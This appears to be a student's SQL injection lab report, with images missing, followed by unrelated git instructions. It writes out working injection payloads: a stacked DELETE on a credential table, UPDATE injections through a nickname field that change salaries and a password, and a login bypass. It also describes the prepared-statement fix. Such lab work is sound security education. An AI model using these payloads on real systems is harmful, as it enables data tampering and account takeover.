Connor Bradt

**Task 1**



Alice:



Access all information on Alice.

**Task 2**

**2.1:**





Access all employee information.

**2.2:**





Access all employee information via terminal.

**2.3:**

Alice’; ﻿DELETE FROM credential where name='Ted';#

deleted Ted from the list.

**Task 3**

**3.1:**

NickName: ',salary=50000 where EID=10000;#





Alice salary modified.

**3.2:**



NickName: ',salary=1 where name='Boby';#





Boby’s salary =1;

**3.3:**

NickName: ',password='nope' where name='Boby';#





Highlighted are the new and old passwords.





**Task 4**



The code circled in blue is the updated safe version of the php code that can resist SQL injection attacks.

Removed Jason code that use to be at the red arrow.

Username: Boby’;#



SQL vulnerability is now unexploitable.

Git clone “repository URL”

Change directory(cd) to remote repository folder

Git remote add “name” “repository URL”

*create folder to copy the files to.

Change directory(cd ..) until home.

cp path/local_repo/src/* path/remote_repo/src ( easier to copy paths from home directory)

Change directory(cd) to remote repository folder

git rm --cached directory

git add directory (to avoid the git submodule issue. {may not be needed})

 git branch -r (to list all remote names for the remote repository)

git add local_repo/src/* (done in remote repository folder)

git commit –m “local files”

git push origin🡪(“remote name”) master

Try git fetch or **git pull** to get the extra report documents into the remote repository